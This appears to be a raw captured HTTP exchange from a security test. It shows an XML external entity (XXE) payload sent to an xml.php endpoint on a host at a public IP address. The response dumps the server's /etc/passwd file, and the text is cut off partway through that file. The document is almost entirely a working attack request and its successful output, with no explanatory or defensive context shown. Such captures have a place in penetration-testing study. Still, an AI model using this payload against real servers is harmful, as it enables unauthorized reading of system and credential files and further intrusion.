 POST /xml.php HTTP/1.1
Host: 122.51.191.28:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
<?xml version="1.0"?>
<!DOCTYPE xxe[
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<a>&f;</a>
HTTP/1.1 200 OK
Host: 122.51.191.28:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List